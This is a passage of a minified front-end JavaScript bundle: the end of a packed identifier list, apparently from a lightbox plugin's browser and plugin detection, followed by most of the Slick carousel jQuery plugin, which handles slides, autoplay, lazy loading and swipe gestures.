isGecko mmef verChrome eval Chrome verSafari isSafari Apple Safari verOpera isOpera o8 mi wonu me QT_GenerateOBJECTText x700 pluginName xo java m50 pageXOffset m3ga m1 WEBM lt lynx metadata libw yas xi kyo RC kwc abs kpt klon beta alpha dev onWindowLoaded kgt plugindetect setAttribute port hostname host String keji inArray  OTF gradient scrollWidth offsetWidth getTagStatus kddi iLCallback focus jigs  jemu jbro ipaq inno outlineStyle borderStyle im1k ikom ig01 outline sqrt console log  idea block absolute innerHTML appendChild ibro quicktimeplayer macpaint iac QuickTimeCheckObject QuickTimeCheck progID0 getSource controller net i230 9999 tc round Plug Height Width D27CDB6E AE6D 96B8 tp AllowScriptAccess vx director 166B1BCA 3F9C 8075 ShockwaveVersion Shockwave Director even of nArguments should  form atttributeName attributeValue oniLightBoxHashChange vulc insertAfter contentWindow   onpropertychange propertyName  voda  floor  x3c   client innerWidth or defined Infinity Number".split(" "),0,{}));
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var n,o=window.Slick||{};n=0,(o=function(i,e){var t,o,s=this;if(s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return'<button type="button" data-role="none">'+(e+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",onBeforeChange:null,onAfterChange:null,onInit:null,onReInit:null,onSetPosition:null,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rtl:!1,slide:"div",slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},a.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.paused=!1,s.positionProp=null,s.respondTo=null,s.shouldClick=!0,s.$slider=a(i),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.windowWidth=0,s.windowTimer=null,s.options=a.extend({},s.defaults,e),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,(t=s.options.responsive||null)&&-1<t.length){for(o in s.respondTo=s.options.respondTo||"window",t)t.hasOwnProperty(o)&&(s.breakpoints.push(t[o].breakpoint),s.breakpointSettings[t[o].breakpoint]=t[o].settings);s.breakpoints.sort(function(i,e){return e-i})}s.autoPlay=a.proxy(s.autoPlay,s),s.autoPlayClear=a.proxy(s.autoPlayClear,s),s.changeSlide=a.proxy(s.changeSlide,s),s.clickHandler=a.proxy(s.clickHandler,s),s.selectHandler=a.proxy(s.selectHandler,s),s.setPosition=a.proxy(s.setPosition,s),s.swipeHandler=a.proxy(s.swipeHandler,s),s.dragHandler=a.proxy(s.dragHandler,s),s.keyHandler=a.proxy(s.keyHandler,s),s.autoPlayIterator=a.proxy(s.autoPlayIterator,s),s.instanceUid=n++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.init(),s.checkResponsive()}).prototype.addSlide=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("index",i)}),o.$slidesCache=o.$slides,o.reinit()},o.prototype.animateSlide=function(i,e){var t,o={},s=this;1===s.options.slidesToShow&&!0===s.options.adaptiveHeight&&!1===s.options.vertical&&(t=s.$slides.eq(s.currentSlide).outerHeight(!0),s.$list.animate({height:t},s.options.speed)),!0===s.options.rtl&&!1===s.options.vertical&&(i=-i),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:i},s.options.speed,s.options.easing,e):s.$slideTrack.animate({top:i},s.options.speed,s.options.easing,e):!1===s.cssTransitions?a({animStart:s.currentLeft}).animate({animStart:i},{duration:s.options.speed,easing:s.options.easing,step:function(i){!1===s.options.vertical?o[s.animType]="translate("+i+"px, 0px)":o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o)},complete:function(){e&&e.call()}}):(s.applyTransition(),!1===s.options.vertical?o[s.animType]="translate3d("+i+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+i+"px, 0px)",s.$slideTrack.css(o),e&&setTimeout(function(){s.disableTransition(),e.call()},s.options.speed))},o.prototype.asNavFor=function(i){var e=null!=this.options.asNavFor?a(this.options.asNavFor).getSlick():null;null!=e&&e.slideHandler(i,!0)},o.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},o.prototype.autoPlay=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer),i.slideCount>i.options.slidesToShow&&!0!==i.paused&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},o.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},o.prototype.autoPlayIterator=function(){var i=this;!1===i.options.infinite?1===i.direction?(i.currentSlide+1===i.slideCount-1&&(i.direction=0),i.slideHandler(i.currentSlide+i.options.slidesToScroll)):(i.currentSlide-1==0&&(i.direction=1),i.slideHandler(i.currentSlide-i.options.slidesToScroll)):i.slideHandler(i.currentSlide+i.options.slidesToScroll)},o.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow=a(i.options.prevArrow),i.$nextArrow=a(i.options.nextArrow),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.appendTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite)&&i.$prevArrow.addClass("slick-disabled")},o.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(e='<ul class="'+t.options.dotsClass+'">',i=0;i<=t.getDotCount();i+=1)e+="<li>"+t.options.customPaging.call(this,t,i)+"</li>";t.$dots=a(e+="</ul>").appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active")}},o.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("index",i)}),i.$slidesCache=i.$slides,i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0===i.options.centerMode&&(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),!0===i.options.accessibility&&i.$list.prop("tabIndex",0),i.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},o.prototype.checkResponsive=function(){var i,e,t,o=this,s=o.$slider.width(),n=window.innerWidth||a(window).width();if("window"===o.respondTo?t=n:"slider"===o.respondTo?t=s:"min"===o.respondTo&&(t=Math.min(n,s)),o.originalSettings.responsive&&-1<o.originalSettings.responsive.length&&null!==o.originalSettings.responsive){for(i in e=null,o.breakpoints)o.breakpoints.hasOwnProperty(i)&&t<o.breakpoints[i]&&(e=o.breakpoints[i]);null!==e?null!==o.activeBreakpoint&&e===o.activeBreakpoint||(o.activeBreakpoint=e,o.options=a.extend({},o.originalSettings,o.breakpointSettings[e]),o.refresh()):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,o.refresh())}},o.prototype.changeSlide=function(i,e){var t,o,s=this;switch(a(i.target).is("a")&&i.preventDefault(),t=s.slideCount%s.options.slidesToScroll!=0?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,i.data.message){case"previous":o=0==t?s.options.slidesToScroll:s.options.slidesToShow-t,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-o,!1,e);break;case"next":o=0==t?s.options.slidesToScroll:t,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+o,!1,e);break;case"index":var n,l=0===i.data.index?0:i.data.index||a(i.target).parent().index()*s.options.slidesToScroll,r=0;if((n=s.getNavigableIndexes())[l]&&n[l]===l)if(l>n[n.length-1])l=n[n.length-1];else for(var d in n){if(l<n[d]){l=r;break}r=n[d]}s.slideHandler(l,!1,e);default:return}},o.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},o.prototype.destroy=function(){var i=this;i.autoPlayClear(),i.touchObject={},a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&"object"!=typeof i.options.prevArrow&&i.$prevArrow.remove(),i.$nextArrow&&"object"!=typeof i.options.nextArrow&&i.$nextArrow.remove(),i.$slides.parent().hasClass("slick-track")&&i.$slides.unwrap().unwrap(),i.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("index").css({position:"",left:"",top:"",zIndex:"",opacity:"",width:""}),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$list.off(".slick"),a(window).off(".slick-"+i.instanceUid),a(document).off(".slick-"+i.instanceUid)},o.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},o.prototype.fadeSlide=function(i,e,t){var o=this;!1===o.cssTransitions?(o.$slides.eq(e).css({zIndex:1e3}),o.$slides.eq(e).animate({opacity:1},o.options.speed,o.options.easing,t),o.$slides.eq(i).animate({opacity:0},o.options.speed,o.options.easing)):(o.applyTransition(e),o.applyTransition(i),o.$slides.eq(e).css({opacity:1,zIndex:1e3}),o.$slides.eq(i).css({opacity:0}),t&&setTimeout(function(){o.disableTransition(e),o.disableTransition(i),t.call()},o.options.speed))},o.prototype.filterSlides=function(i){var e=this;null!==i&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},o.prototype.getCurrent=function(){return this.currentSlide},o.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)o=Math.ceil(i.slideCount/i.options.slidesToScroll);else for(;e<i.slideCount;)++o,e=t+i.options.slidesToShow,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o-1},o.prototype.getLeft=function(i){var e,t=this,o=0;return t.slideOffset=0,e=t.$slides.first().outerHeight(),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,o=e*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&i+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(o=i>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(i-t.slideCount))*t.slideWidth*-1,(t.options.slidesToShow-(i-t.slideCount))*e*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,t.slideCount%t.options.slidesToScroll*e*-1))):i+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(i+t.options.slidesToShow-t.slideCount)*t.slideWidth,o=(i+t.options.slidesToShow-t.slideCount)*e),t.slideCount<=t.options.slidesToShow&&(o=t.slideOffset=0),!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),e=!1===t.options.vertical?i*t.slideWidth*-1+t.slideOffset:i*e*-1+o,!0===t.options.variableWidth&&(e=(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow))[0]?-1*o[0].offsetLeft:0,!0===t.options.centerMode)&&(e=(o=!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow+1))[0]?-1*o[0].offsetLeft:0,e+=(t.$list.width()-o.outerWidth())/2),e},o.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[];e<i.slideCount;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},o.prototype.getSlideCount=function(){var t,o=this;return!0===o.options.swipeToSlide?(t=null,o.$slideTrack.find(".slick-slide").each(function(i,e){if(e.offsetLeft+a(e).outerWidth()/2>-1*o.swipeLeft)return t=e,!1}),Math.abs(a(t).attr("index")-o.currentSlide)):o.options.slidesToScroll},o.prototype.init=function(){var i=this;a(i.$slider).hasClass("slick-initialized")||(a(i.$slider).addClass("slick-initialized"),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots()),null!==i.options.onInit&&i.options.onInit.call(this,i)},o.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.on("click.slick",{message:"next"},i.changeSlide))},o.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&!0===i.options.autoplay&&a("li",i.$dots).on("mouseenter.slick",function(){i.paused=!0,i.autoPlayClear()}).on("mouseleave.slick",function(){i.paused=!1,i.autoPlay()})},o.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),!0===i.options.pauseOnHover&&!0===i.options.autoplay&&(i.$list.on("mouseenter.slick",function(){i.paused=!0,i.autoPlayClear()}),i.$list.on("mouseleave.slick",function(){i.paused=!1,i.autoPlay()})),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.options.slide,i.$slideTrack).on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,function(){i.checkResponsive(),i.setPosition()}),a(window).on("resize.slick.slick-"+i.instanceUid,function(){a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.setPosition()},50))}),a("*[draggable!=true]",i.$slideTrack).on("dragstart",function(i){i.preventDefault()}),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},o.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show(),!0===i.options.autoplay&&i.autoPlay()},o.prototype.keyHandler=function(i){37===i.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:"previous"}}):39===i.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:"next"}})},o.prototype.lazyLoad=function(){var i,e,t=this;function o(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy");i.load(function(){i.animate({opacity:1},200)}).css({opacity:0}).attr("src",e).removeAttr("data-lazy").removeClass("slick-loading")})}!0===t.options.centerMode?e=!0===t.options.infinite?(i=t.currentSlide+(t.options.slidesToShow/2+1))+t.options.slidesToShow+2:(i=Math.max(0,t.currentSlide-(t.options.slidesToShow/2+1)),t.options.slidesToShow/2+1+2+t.currentSlide):(e=(i=t.options.infinite?t.options.slidesToShow+t.currentSlide:t.currentSlide)+t.options.slidesToShow,!0===t.options.fade&&(0<i&&i--,e<=t.slideCount)&&e++),o(t.$slider.find(".slick-slide").slice(i,e)),t.slideCount<=t.options.slidesToShow?o(t.$slider.find(".slick-slide")):t.currentSlide>=t.slideCount-t.options.slidesToShow?o(t.$slider.find(".slick-cloned").slice(0,t.options.slidesToShow)):0===t.currentSlide&&o(t.$slider.find(".slick-cloned").slice(-1*t.options.slidesToShow))},o.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},o.prototype.postSlide=function(i){var e=this;null!==e.options.onAfterChange&&e.options.onAfterChange.call(this,e,i),e.animating=!1,e.setPosition(),!(e.swipeLeft=null)===e.options.autoplay&&!1===e.paused&&e.autoPlay()},o.prototype.progressiveLazyLoad=function(){var i,e=this;0<a("img[data-lazy]",e.$slider).length&&(i=a("img[data-lazy]",e.$slider).first()).attr("src",i.attr("data-lazy")).removeClass("slick-loading").load(function(){i.removeAttr("data-lazy"),e.progressiveLazyLoad()}).error(function(){i.removeAttr("data-lazy"),e.progressiveLazyLoad()})},o.prototype.refresh=function(){var i=this,e=i.currentSlide;i.destroy(),a.extend(i,i.initials),i.init(),i.changeSlide({data:{message:"index",index:e}},!0)},o.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),!0===i.options.focusOnSelect&&a(i.options.slide,i.$slideTrack).on("click.slick",i.selectHandler),i.setSlideClasses(0),i.setPosition(),null!==i.options.onReInit&&i.options.onReInit.call(this,i)},o.prototype.removeSlide=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},o.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?i+"px":"0px",t="top"==o.positionProp?i+"px":"0px",s[o.positionProp]=i,!1!==o.transformsEnabled&&(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},o.prototype.setDimensions=function(){var i,e=this,t=(!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?(i=0,e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.children(".slick-slide").each(function(){i+=Math.ceil(a(this).outerWidth(!0))}),e.$slideTrack.width(Math.ceil(i)+1)):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length))),e.$slides.first().outerWidth(!0)-e.$slides.first().width());!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},o.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:800,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:800,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:900,opacity:1})},o.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},o.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),null!==i.options.onSetPosition&&i.options.onSetPosition.call(this,i)},o.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty)&&void 0===e.webkitPerspective&&(i.animType=!1),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty)&&void 0===e.MozPerspective&&(i.animType=!1),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty)&&void 0===e.webkitPerspective&&(i.animType=!1),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform)&&(i.animType=!1),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=null!==i.animType&&!1!==i.animType},o.prototype.setSlideClasses=function(i){var e,t,o,s=this;s.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"),e=s.$slider.find(".slick-slide"),!0===s.options.centerMode?(o=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&((o<=i&&i<=s.slideCount-1-o?s.$slides.slice(i-o,i+o+1):(t=s.options.slidesToShow+i,e.slice(t-o+1,t+o+2))).addClass("slick-active"),0===i?e.eq(e.length-1-s.options.slidesToShow).addClass("slick-center"):i===s.slideCount-1&&e.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(i).addClass("slick-center")):(0<=i&&i<=s.slideCount-s.options.slidesToShow?s.$slides.slice(i,i+s.options.slidesToShow):e.length<=s.options.slidesToShow?e:(o=s.slideCount%s.options.slidesToShow,t=!0===s.options.infinite?s.options.slidesToShow+i:i,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-i<s.options.slidesToShow?e.slice(t-(s.options.slidesToShow-o),t+o):e.slice(t,t+s.options.slidesToShow))).addClass("slick-active"),"ondemand"===s.options.lazyLoad&&s.lazyLoad()},o.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)a(o.$slides[e=i-1]).clone(!0).attr("id","").attr("index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},o.prototype.selectHandler=function(i){var e=this,i=(i=parseInt(a(i.target).parents(".slick-slide").attr("index")))||0;e.slideCount<=e.options.slidesToShow?(e.$slider.find(".slick-slide").removeClass("slick-active"),e.$slides.eq(i).addClass("slick-active"),!0===e.options.centerMode&&(e.$slider.find(".slick-slide").removeClass("slick-center"),e.$slides.eq(i).addClass("slick-center")),e.asNavFor(i)):e.slideHandler(i)},o.prototype.slideHandler=function(i,e,t){var o,s,n,l=this;e=e||!1,!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===i||l.slideCount<=l.options.slidesToShow||(!1===e&&l.asNavFor(i),o=i,e=l.getLeft(o),n=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?n:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll)||!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll)?!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(n,function(){l.postSlide(o)}):l.postSlide(o)):(!0===l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,null!==l.options.onBeforeChange&&i!==l.currentSlide&&l.options.onBeforeChange.call(this,l,l.currentSlide,s),n=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade?!0!==t?l.fadeSlide(n,s,function(){l.postSlide(s)}):l.postSlide(s):!0!==t?l.animateSlide(e,function(){l.postSlide(s)}):l.postSlide(s)))},o.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},o.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,t=Math.atan2(t,e),e=Math.round(180*t/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":"vertical"},o.prototype.swipeEnd=function(i){var e=this;if(e.dragging=!1,e.shouldClick=!(10<e.touchObject.swipeLength),void 0===e.touchObject.curX)return!1;if(e.touchObject.swipeLength>=e.touchObject.minSwipe)switch(e.swipeDirection()){case"left":e.slideHandler(e.currentSlide+e.getSlideCount()),e.currentDirection=0,e.touchObject={};break;case"right":e.slideHandler(e.currentSlide-e.getSlideCount()),e.currentDirection=1,e.touchObject={}}else e.touchObject.startX!==e.touchObject.curX&&(e.slideHandler(e.currentSlide),e.touchObject={})},o.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},o.prototype.swipeMove=function(i){var e,t=this,o=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!t.dragging||o&&1!==o.length)&&(e=t.getLeft(t.currentSlide),t.touchObject.curX=void 0!==o?o[0].pageX:i.clientX,t.touchObject.curY=void 0!==o?o[0].pageY:i.clientY,t.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(t.touchObject.curX-t.touchObject.startX,2))),"vertical"!==t.swipeDirection()?(void 0!==i.originalEvent&&4<t.touchObject.swipeLength&&i.preventDefault(),o=(!1===t.options.rtl?1:-1)*(t.touchObject.curX>t.touchObject.startX?1:-1),!1===t.options.vertical?t.swipeLeft=e+t.touchObject.swipeLength*o:t.swipeLeft=e+t.touchObject.swipeLength*(t.$list.height()/t.listWidth)*o,!0!==t.options.fade&&!1!==t.options.touchMove&&(!0===t.animating?(t.swipeLeft=null,!1):void t.setCSS(t.swipeLeft))):void 0)},o.prototype.swipeStart=function(i){var e,t=this;if(1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 